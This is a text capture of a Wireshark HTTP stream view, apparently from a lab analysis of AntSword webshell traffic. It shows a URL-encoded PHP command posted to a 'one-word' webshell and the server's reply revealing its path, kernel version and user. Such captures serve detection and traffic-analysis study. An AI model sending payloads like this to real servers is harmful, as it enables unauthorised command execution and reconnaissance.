 Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · AntSword.pcapng
POST /Webshell/OneWord/post.php HTTP/1.1
Host: 192.168.91.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 991
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%228bd17c5%22%3Becho%20%40asenc(%24output)%3Becho%20%22a88f173b5%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 13:04:00 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 154
Connection: close
Content-Type: text/html; charset=UTF-8
8bd17c5/var/www/html/Webshell/OneWord / Linux ubuntu 5.4.0-91-generic #102~18.04.1-Ubuntu SMP Thu Nov
11 14:46:36 UTC 2021 x86_64 www-dataa88f173b5
分组 203。1 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话（1567 bytes） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help